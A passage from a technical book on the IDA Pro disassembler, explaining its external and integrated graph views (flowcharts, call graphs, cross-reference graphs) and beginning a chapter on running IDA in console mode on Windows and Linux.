### *IDA External (Third-Party) Graphing*

IDA's external graphing capability utilizes third-party graphing applications to display IDA-generated graph files. For Windows versions prior to 6.1, IDA ships with a bundled graphing application named wingraph32.<sup>4</sup> For IDA 6.0, non-Windows versions of IDA are configured to use the dotty<sup>5</sup> graph viewer by default. Beginning with IDA 6.1, all versions of IDA ship with and are configured to use the  $\mathfrak q$ wingraph $^6$  graph viewer, which is a cross-platform Qt port of wingraph32. While the dotty configuration options remain visible for Linux users, they are commented out by default. The graph viewer used by IDA may be configured by editing the GRAPH\_VISUALIZER variable in *<IDADIR>/cfg/ida.cfg*.

Whenever an external-style graph is requested, the source for the graph is generated and saved to a temporary file; then the designated third-party graph viewer is launched to display the graph. IDA supports two graph specification languages, Graph Description Language $^7$  (GDL) and the DOT $^8$  language utilized by the graphviz<sup>9</sup> project. The graph specification language used by IDA may be configured by editing the GRAPH\_FORMAT variable in *<IDADIR>/ cfg/ida.cfg*. Legal values for this variable are DOT and GDL. You must ensure that the language you specify here is compatible with the viewer you have specified in GRAPH\_VISUALIZER.

<sup>4.</sup> Hex-Rays makes the source for wingraph32 available at *http://www.hex-rays.com/idapro/freefiles/ wingraph32\_src.zip*.

<sup>5.</sup> dotty is a graph viewing tool included as part of the graphviz project.

<sup>6.</sup> Hex-Rays makes the source for qwingraph available at *http://www.hex-rays.com/idapro/freefiles/ qwingraph\_src.zip*.

<sup>7.</sup> A GDL reference can be found at *http://www.absint.com/aisee/manual/windows/node58.html*.

<sup>8.</sup> A DOT reference can be found at *http://www.graphviz.org/doc/info/lang.html.*

<sup>9.</sup> See *http://www.graphviz.org/*.

Five types of graphs may be generated from the View  $\blacktriangleright$  Graphs submenu. Available external mode graphs include the following:

- Function flowchart
- Call graph for the entire binary
- Graph of cross-references to a symbol
- Graph of cross-references from a symbol
- Customized cross-reference graph

For two of these, the flowchart and the call graph, IDA is capable of generating and saving GDL (not DOT) files for use independently of IDA. These options may be found on the File  $\triangleright$  Produce file submenu. Saving the specification file for other types of graphs may be possible if your configured graph viewer allows you to save the currently displayed graph. A number of limitations exist when dealing with any external graph. First and foremost is the fact that external graphs are not interactive. Manipulation of displayed external graphs is limited by the capabilities of your chosen external graph viewer (often only zooming and panning).

### **BASIC BLOCKS**

In a computer program, a *basic block* is a grouping of one or more instructions with a single entry to the beginning of the block and a single exit from the end of the block. In general, other than the last instruction, every instruction within a basic block transfers control to exactly one *successor* instruction within the block. Similarly, other than the first instruction, every instruction in a basic block receives control from exactly one *predecessor* instruction within the block. For the purposes of basic block determination, the fact that function call instructions transfer control outside the current function is generally ignored unless it is known that the function being called fails to return normally. An important behavioral characteristic of basic blocks is that once the first instruction in a basic block is executed, the remainder of the block is guaranteed to execute to completion. This can factor significantly into runtime instrumentation of a program, since it is no longer necessary to set a breakpoint on every instruction in a program or even single-step the program in order to record which instructions have executed. Instead, breakpoints can be set on the first instruction of each basic block, and as each breakpoint is hit, every instruction in its associated block can be marked as executed. The Process Stalker component of Pedram Amini's PaiMei\* framework performs in exactly this manner.

\*Please see *http://pedram.redhive.com/code/paimei/*.

### **External Flowcharts**

With the cursor positioned within a function, View  $\blacktriangleright$  Graphs  $\blacktriangleright$  Flow Chart (hotkey F12) generates and displays an external flowchart. The flowchart display is the external graph that most closely resembles IDA's integrated graph-based disassembly view. These are not the flowcharts you may have been taught during an introductory programming class. Instead, these graphs might better be named "control flow graphs," as they group a function's instructions into basic blocks and use edges to indicate flow from one block to another.

Figure 9-6 shows a portion of the flowchart of a relatively simple function. As you can see, external flowcharts offer very little in the way of address information, which can make it difficult to correlate the flowchart view to its corresponding disassembly listing.



*Figure 9-6: External flowchart graph*

Flowchart graphs are derived by following the ordinary and jump flows for each instruction in a function, beginning with the entry point to the function.

### **External Call Graphs**

A function call graph is useful for gaining a quick understanding of the hierarchy of function calls made within a program. Call graphs are generated by creating a graph node for each function and then connecting function nodes based on the existence of a call cross-reference from one function to another. The process of generating a call graph for a single function can be viewed as a recursive descent through all of the functions that are called from the initial function. In many cases, it is sufficient to stop descending the call tree once a library function is reached, as it is easier to learn how the library function operates by reading documentation associated with the library rather than by attempting to reverse engineer the compiled version of the function. In fact, in the case of a dynamically linked binary it is not possible to descend into library functions, since the code for such functions is not present within the dynamically linked binary. Statically linked binaries present a different challenge when generating graphs. Since statically linked binaries contain all of the code for the libraries that have been linked to the program, related function call graphs can become extremely large.

In order to discuss function call graphs, we make use of the following trivial program that does nothing other than create a simple hierarchy of function calls:

```
#include <stdio.h>
void depth 2_1() {
   printf("inside depth 2 1\n");
}
void depth 22() {
    fprintf(stderr, "inside depth_2_2\n");
}
void depth 1() {
   depth 2 1();
   depth 22();
   printf("inside depth 1\n");
}
int main() {
   depth 1();
}
```
After compiling a dynamically linked binary using GNU gcc, we can ask IDA to generate a function call graph using View  $\triangleright$  Graphs  $\triangleright$  Function Calls, which should yield a graph similar to that shown in Figure 9-7. In this instance we have truncated the left side of the graph somewhat in order to offer a bit more detail. The call graph associated with the main function can be seen within the circled area in the figure.



*Figure 9-7: External function call graph*

Alert readers may notice that the compiler has substituted calls to puts and fwrite for printf and fprintf, respectively, as they are more efficient when printing static strings. Note that IDA utilizes different colors to represent different types of nodes in the graph, though the colors are not configurable in any way. $10$ 

Given the straightforward nature of the previous program listing, why does the graph appear to be twice as crowded as it should be? The answer is that the compiler, as virtually all compilers do, has inserted wrapper code responsible for library initialization and termination as well as for configuring parameters properly prior to transferring control to the main function.

Attempting to graph a statically linked version of the same program results in the nasty mess shown in Figure 9-8.

The graph in Figure 9-8 demonstrate a behavior of external graphs in general, namely that they are always scaled initially to display the entire graph, which can result in very cluttered displays. For this particular graph, the status bar at the bottom of the WinGraph32 window indicates that there are 946 nodes and 10,125 edges that happen to cross over one another in 100,182 locations. Other than demonstrating the complexity of statically linked binaries, this graph is all but unusable. No amount of zooming and panning will simplify the graph, and beyond that, there is no way to easily locate a specific function such as main other than by reading the label on each node. By the time you have zoomed in enough to be able to read the labels associated with each node, only a few dozen nodes will fit within the display.



*Figure 9-8: Function call graph in a statically linked binary*

### **External Cross-Reference Graphs**

Two types of cross-reference graphs can be generated for global symbols (functions or global variables): cross-references to a symbol (View  $\triangleright$  Graphs  $\triangleright$ Xrefs To) and cross-references from a symbol (View  $\triangleright$  Graphs  $\triangleright$  Xrefs From). To generate an Xrefs To graph, a recursive ascent is performed by backtracking all cross-references to the selected symbol until a symbol to which no other symbols refer is reached. When analyzing a binary, you can use an Xrefs To

<sup>10.</sup> The graphs depicted in this chapter have been edited outside of IDA to remove node coloring for the purposes of improving readability.

graph to answer the question, "What sequence of calls must be made to reach this function?" Figure 9-9 shows the use of an Xrefs To graph to display the paths that can be followed to reach the puts function.



*Figure 9-9: Xrefs To graph*

Similarly, Xrefs To graphs can assist you in visualizing all of the locations that reference a global variable and the chain of function calls required to reach those locations. Cross-reference graphs are the only graphs capable of incorporating data cross-reference information.

In order to create an Xrefs From graph, a recursive descent is performed by following cross-references from the selected symbol. If the symbol is a function name, only call references from the function are followed, so data references to global variables do not show up in the graph. If the symbol is an initialized global pointer variable (meaning that it actually points to something), then the corresponding data offset cross-reference is followed. When you graph cross-references from a function, the effective behavior is a function call graph rooted at the selected function, as shown in Figure 9-10.

Unfortunately, the same cluttered graph problems exist when graphing functions with a complex call graph.



*Figure 9-10: Xrefs From graph*

### **Custom Cross-Reference Graphs**

Custom cross-reference graphs, called *User xref charts* in IDA, provide the maximum flexibility in generating cross-reference graphs to suit your needs. In addition to combining cross-references to a symbol and cross-references from a symbol into a single graph, custom cross-reference graphs allow you to specify a maximum recursion depth and the types of symbols that should be included or excluded from the resulting graph.

View  $\triangleright$  Graphs  $\triangleright$  User Xrefs Chart opens the graph customization dialog shown in Figure 9-11. Each global symbol that occurs within the specified address range appears as a node within the resulting graph, which is constructed according to the options specified in the dialog. In the most common case, generating cross-references from a single symbol, the start and end addresses are identical. If the start and end addresses differ, then the resulting graph is generated for all nonlocal symbols that occur within the specified range. In the extreme case where the start address is the lowest address in the database and the end address is the highest address in the database, the resulting graph degenerates to the function call graph for the entire binary.



*Figure 9-11: User cross-reference graph dialog*

The options that are selected in Figure 9-11 represent the default options for all custom cross-reference graphs. Following is a description of the purpose of each set of options:

### **Starting direction**

Options allow you to decide whether to search for cross-references from the selected symbol, to the selected symbol, or both. If all other options are left at their default settings, restricting the starting direction to Cross references to results in an Xrefs To–style graph, while restricting direction to Cross references from generates an Xrefs From–style graph.

### **Parameters**

The Recursive option enables recursive descent (Xrefs From) or ascent (Xrefs To) from the selected symbols. Follow only current direction forces any recursion to occur in only one direction. In other words, if this option is selected, and node B is discovered to be reachable from node A, the recursive descent into B adds additional nodes that can be reached only *from* node B. Newly discovered nodes that refer *to* node B will not be added to the graph. If you choose to deselect Follow only current direction, then when both starting directions are selected, each new node added to the graph is recursed in both the *to* and *from* directions.

### **Recursion depth**

This option sets the maximum recursion depth and is useful for limiting the size of generated graphs. A setting of −1 causes recursion to proceed as deep as possible and generates the largest possible graphs.

### **Ignore**

These options dictate what types of nodes will be excluded from the generated graph. This is another means of restricting the size of the resulting graph. In particular, ignoring cross-references from library functions can lead to drastic simplifications of graphs in statically linked binaries. The trick is to make sure that IDA recognizes as many library functions as possible. Library code recognition is the subject of Chapter 12.

### **Print options**

These options control two aspects of graph formatting. Print comments causes any function comments to be included in a function's graph node. If Print recursion dots is selected and recursion would continue beyond the specified recursion limit, a node containing an ellipsis is displayed to indicate that further recursion is possible.

Figure 9-12 shows a custom cross-reference graph generated for function depth\_1 in our example program using default options and a recursion depth of 1.



*Figure 9-12: User xref graph for function depth\_1*

User-generated cross-reference graphs are the most powerful externalmode graphing capability available in IDA. External flowcharts have largely been superseded by IDA's integrated graph-based disassembly view, and the remaining external graph types are simply canned versions of user-generated cross-reference graphs.

### *IDA's Integrated Graph View*

With version 5.0, IDA introduced a long-awaited interactive, graph-based disassembly view that was tightly integrated into IDA. As mentioned previously, the integrated graphing mode provides an alternative interface to the standard text-style disassembly listing. While in graph mode, disassembled functions are displayed as control flow graphs similar to external-style flowchart graphs. Because a function-oriented control flow graph is used, only one function at a time can be displayed while in graph mode, and graph mode cannot be used for instructions that lie outside any function. For cases in which you wish to view several functions at once, or when you need to view instructions that are not part of a function, you must revert to the text-oriented disassembly listing.

We detailed basic manipulation of the graph view in Chapter 5, but we reiterate a few points here. Switching between text view and graph view is accomplished by pressing the spacebar or right-clicking anywhere in the disassembly window and selecting either Text View or Graph View as appropriate. The easiest way to pan around the graph is to click the background of the graph view and drag the graph in the appropriate direction. For large graphs, you may find it easier to pan using the Graph Overview window instead. The Graph Overview window always displays a dashed rectangle around the portion of the graph currently being displayed in the disassembly window. At any time, you can click and drag the dashed rectangle to reposition the graph display. Because the graph overview window displays a miniature version of the entire graph, using it for panning eliminates the need to constantly release the mouse button and reposition the mouse as required when panning across large graphs in the disassembly window.

There are no significant differences between manipulating a disassembly in graph mode and manipulating a disassembly in text mode. Double-click navigation continues to work as you would expect it to, as does the navigation history list. Any time you navigate to a location that does not lie within a function (such as a global variable), the display will automatically switch to text mode. Graph mode will automatically be restored once you navigate back to a function. Access to stack variables is identical to that of text mode, with the summary stack view being displayed in the root basic block of the displayed function. Detailed stack frame views are accessed by double-clicking any stack variable, just as in text mode. All options for formatting instruction operands in text mode remain available and are accessed in the same manner in graph mode.

The primary user interface change related to graph mode deals with the handing of individual graph nodes. Figure 9-13 shows a simple graph node and its related title bar button controls.



*Figure 9-13: Typical expanded graph view node*

From left to right, the three buttons on the node's title bar allow you to change the background color of the node, assign or change the name of the node, and access the list of cross-references to the node. Coloring nodes is a useful way to remind yourself that you have already analyzed a node or to simply make it stand out from others, perhaps because it contains code of particular interest. Once you assign a node a color, the color is also used as the background color for the corresponding instructions in text mode. To easily remove any coloring, right-click the node's title bar and select **Set node color to default**.

The middle button on the title bar in Figure 9-13 is used to assign a name to the address of the first instruction of the node's basic block. Since basic blocks are often the target of jump instructions, many nodes may already have a dummy name assigned as the result of being targeted by a jump cross-reference. However, it is possible for a basic block to begin without having a name assigned. Consider the following lines of code:



The instruction at  $\bullet$  has two potential successors, loc 401053 and the instruction at  $\bullet$ . Because it has two successors,  $\bullet$  must terminate a basic block, which results in  $\bullet$  becoming the first instruction in a new basic block, even though it is not targeted explicitly by a jump and thus has no dummy name assigned.

The rightmost button in Figure 9-13 is used to access the list of crossreferences that target the node. Since cross-reference comments are not displayed by default in graph mode, this is the easiest way to access and navigate to any location that references the node. Unlike the cross-reference lists we have discussed previously, the generated node cross-reference list also contains an entry for the ordinary flow into the node (designated by type ^). This is required because it is not always obvious in graph view which node is the linear predecessor of a given node. If you wish to view normal cross-reference comments in graph mode, access the Cross-References tab under Options General and set the Number of displayed xrefs option to something other than zero.

Nodes within a graph may be *grouped* either by themselves or with other nodes in order to reduce some of the clutter in a graph. To group multiple nodes, CTRL-click the title bar of each node to be grouped and then rightclick the title bar of any selected node and select **Group nodes**. You will be prompted to enter some text (defaults to the first instruction in the group) to be displayed in the collapsed node. Figure 9-14 shows the result of grouping the node in Figure 9-13 and changing the node text to *collapsed node demo*.



*Figure 9-14: Typical collapsed (grouped) graph view node*

Note that two additional buttons are now present in the title bar. In leftto-right order, these buttons allow you to uncollapse (expand) the grouped node and edit the node text. Uncollapsing a node merely expands the nodes within a group to their original form; it does not change the fact that the node or nodes now belong to a group. When a group is uncollapsed, the two new buttons just mentioned are removed and replaced with a single Collapse Group button. An expanded group can easily be collapsed again using the Collapse Group button or by right-clicking the title bar of any node in the group and selecting Hide Group. To completely remove a grouping applied to one or more nodes, you must right-click the title bar of the collapsed node or one of the participating uncollapsed nodes and select **Ungroup Nodes.** This action has the side effect of expanding the group if it was collapsed at the time.

### **Summary**

Graphs are a powerful tool available to assist you in analyzing any binary. If you are accustomed to viewing disassemblies in pure text format, it may take some time to adjust to using a graph-based display. In IDA, it is generally a matter of realizing that all of the information that was available in the text display remains available in the graph display; however, it may be formatted somewhat differently. Cross-references, for example, become the edges that connect the basic blocks in a graph display.

Choosing the proper graph to view plays an important role in optimizing the use of graphs for analysis. If you want to know how a particular function is reached, then you are probably interested in a function call or cross-reference graph. If you want to know how a specific instruction is reached, then you are probably more interested in a control flow graph.

Some of the frustration that users have experienced in the past with IDA's graphing capabilities is directly attributable to the inflexibility of the wingraph32 application and its related graphs. These frustrations were addressed in part with the introduction of an integrated graph-based disassembly mode. IDA is primarily a disassembler, however, and graph generation is not its primary purpose. Readers interested in dedicated graph-based analysis tools may wish to investigate applications designed specifically for that purpose, such as BinNavi,<sup>11</sup> produced by Halvar Flake's company Zynamics.<sup>12</sup>

<sup>11.</sup> See *http://www.zynamics.com/binnavi.html*.

<sup>12.</sup> Note that Zynamics was acquired by Google in March 2011.

# 10

# **THE MANY FACES OF IDA**



For many years, the Windows GUI version was the superstar in the IDA stable. Since the release of IDA version 6.0 this is no

longer the case, as Linux and OS X users can now enjoy GUI versions of IDA for their platforms. However, this new version in no way changes the fact that there are several alternative ways to use IDA. The original version of IDA was actually an MS-DOS console application, and the console version remains available on all platforms to this day. With built-in remote debugging capabilities, IDA is a powerful multiplatform analysis and debugging tool.

Beyond its interactive capabilities, IDA offers a batch-processing mode in all of its versions to facilitate automated processing of large numbers of files. The key to effective batch processing with IDA is to understand what each version can and cannot do and choose the appropriate version of IDA to suit your requirements. In this chapter we discuss IDA's console version and how to make the most of IDA's batch-processing facilities.

### **Console Mode IDA**

The heart of all console versions of IDA is a Borland-developed, console I/O library called *TVision* that has been ported to several platforms, including Windows, Linux, and Mac OS X, among others. Hex-Rays makes the source code for its current TVision port available to paying IDA customers on its IDA download page. $<sup>1</sup>$ </sup>

The use of a common library across all platforms keeps the user interface consistent on all of the console versions. There are a few annoyances to deal with in moving from platform to platform, however, such as varying degrees of support for the mouse, resizing, and the ability to pass hotkeys to the IDA application. We discuss some of the problems and, when available, workarounds in the platform-specific sections that follow.

### *Common Features of Console Mode*

As the term *console mode* implies, the text-based versions of IDA all run within a terminal or shell of some sort. These consoles may have varying degrees of support for resizing and the use of a mouse, resulting in limitations that you will need to learn to live with. The types of limitations depend on which platform and terminal program you are using.

The console user interface consists of a menu bar across the top line of the display to show menu options and status and a common operations bar across the bottom line of the display that's similar to a text-based toolbar. Available operations are activated using hotkeys or, when supported, by clicking the mouse. Virtually every command available in the GUI version is available in some form in the console version, and most of the hotkey associations are preserved as well.

The IDA display windows consume the space between the upper menu bar and the lower command bar. However, a common limitation, regardless of which terminal program you happen to use, is that there is little display room when the screen is limited to roughly 80 by 25 characters and no graphics. Therefore, console versions of IDA typically open only two display windows by default: the disassembly window and the messages window. In order to approximate the tabbed display windows found in the GUI version, IDA uses the TVision library's overlapping windowing capability for text windows and assigns the F6 key (in lieu of window title tabs) to cycle through available open windows. Each window is numbered sequentially, and the window ID is present in the upper left-hand corner.

When mouse support is available in your console, it is possible to resize an IDA display window by clicking and dragging the lower right corner of the display window to the desired size. To reposition a display window, you click and drag the display's top border. Lacking mouse support, you can move and resize individual displays via Window  $\blacktriangleright$  Resize/Move (CTRL-F5) and then use your arrow keys to move and SHIFT-arrow keys to resize the active window. If your terminal program can be resized using the mouse, IDA recognizes the new terminal size and expands (or shrinks) to fill it as appropriate.

<sup>1.</sup> See *http://www.hex-rays.com/idapro/idadown.htm.*
Without graphics capability, the integrated graph-based disassembly mode is not available, and no control-flow arrows are displayed in the left margin of the disassembly listing window. However, all subviews available in the GUI version are available in the console versions. As in the GUI version, the majority of subviews are accessible via the View  $\blacktriangleright$  Open Subviews menu. The one major difference in available displays is that hex dumps are not available as a unique subview. Instead, you can toggle a disassembly to a hex dump and back using Options  $\triangleright$  Dump/Normal View (CTRL-F4). In order to have both a disassembly and a hex view open simultaneously, you must open a second disassembly window (View  $\triangleright$  Open Subviews  $\triangleright$  Disassembly) and toggle the new view to a hex dump. Unfortunately, there is no way to synchronize the new hex dump to the existing disassembly view.

With mouse support, navigating your way around the disassembly remains much the same as the GUI version, where double-clicking any name takes you to the corresponding address. Alternatively, positioning the cursor on a name and pressing ENTER causes the display to jump to the corresponding named location (this also happens to work in the GUI version). Pressing ENTER while the cursor is positioned on the name of a stack variable opens the detailed stack frame view for the associated function. Without mouse support, the menus work similarly to many other console applications, employing the ALT-*x* method of menu navigation, where *x* is a highlighted character on the current screen.

#### *Windows Console Specifics*

The Windows *cmd.exe* (*command.exe* on the Windows 9*x* family) terminal is not terribly flexible, but it is fairly well supported by IDA's console version. The Windows console version of IDA is named *idaw.exe*, while the GUI version is named *idag.exe*. The corresponding versions for 64-bit binaries (available with the advanced version of IDA) are named *idaw64.exe* and *idag64.exe*, respectively.

In order for IDA's mouse support to work in Windows, you must ensure that QuickEdit mode is disabled for the terminal in which you are running IDA. To configure QuickEdit mode as one of the terminal's properties, rightclick the terminal's title bar and select **Properties**; then deselect **QuickEdit mode** on the Options tab. You must do this prior to launching IDA, as the change will not be recognized while IDA is running.

Unlike Linux terminals running under X Windows, *cmd.exe* cannot be expanded by using the mouse to enlarge the window. On Windows only, IDA's console version offers the Window  $\blacktriangleright$  Set Video Mode menu option to resize *cmd.exe* to one of six fixed terminal sizes, up to a maximum of 255 by 100.

While no graph mode is available in the disassembly window, IDA's external graphing options are available. Selections from the View  $\blacktriangleright$  Graphs menu will cause IDA to launch the configured graph viewer (such as qwingraph) to display the resulting graph. For Windows versions of IDA, it is possible to open several graphs at once and continue to use IDA while the graphs are open.

#### *Linux Console Specifics*

The Linux console version of IDA is named *idal* (or *idal64* for analyzing 64-bit binaries). Prior to IDA 6.0, Linux and OS X console versions were included as standard components of your IDA distribution. As such, when you copy these console versions to your Linux or OS X platform, you must also copy your IDA key file (*ida.key*) so that your console version will run properly. Note that this requires that you install IDA on a Windows machine at least once, even if you never intend to run the Windows version. On Unixstyle systems you may alternatively copy your key file to *\$HOME/.idapro/ ida.key*. If you do not create it, IDA automatically creates the IDA personal settings directory (*\$HOME/.idapro*) the first time you launch IDA.

IDA 6.*x* installations are much simpler. Because IDA 6.*x* is purchased for a specific platform, the installation procedure on your platform takes care of installing the GUI version, the console version, and your IDA key file to suitable locations.

Basic navigation in the Linux version is similar to navigation in the Windows console version; several Linux specifics are addressed in this section. Users' tastes for Linux terminal programs are as varied as their tastes for Linux distributions in general. IDA includes a file named *tvtuning.txt* that offers some details on how to configure various terminal types, including remote Windows terminal clients such as SecureCRT and PuTTY.

One of the biggest challenges that you will face when using Linux terminal programs is making sure that your hotkey sequences are passed all the way to IDA and not captured by the terminal program itself. For example, will ALT-F open IDA's File menu or your console's File menu? The two options for dealing with this problem are to find a terminal program whose hotkey sequences don't overlap IDA's (or that can be configured not to overlap) or to edit IDA's configuration file to remap commands to hotkeys that are not used by your terminal. If you choose to remap the hotkeys, you may want to update the hotkey mappings on every computer on which you use IDA so that you don't have to remember which mapping is in effect at each location. You may also find it difficult to interact with other IDA users who are using the default mappings.

If you choose to use the standard Linux text display, the dimensions of your IDA console will be fixed, and your mouse support will be dependent on your use of GPM (the Linux console mouse server). If you are not using GPM for mouse support, you should specify the noGPM option for TVision when you launch IDA, as shown here:

#### # TVOPT=noGPM ./idal [file to disassemble]

Color choices are quite limited in console mode, and you may need to adjust your color settings (Options  $\triangleright$  Colors) to ensure that all text is visible and does not blend into the background. Four predefined color palettes are available, with the option to customize the colors (a choice of 16) used for various parts of the disassembly.

If you are running X, then you may be running KDE's konsole, Gnome's gnome-terminal, a straight xterm, or some other variation on a terminal. Other than xterm, most terminals offer their own menus and associated hotkeys that may or may not overlap IDA's hotkey assignments. Consequently, xterm is not a bad choice for running IDA, although it is not necessarily the most visually appealing. KDE's konsole is our preferred Linux console as it offers the best appearance, fewest hotkey collisions, and smoothest mouse performance.

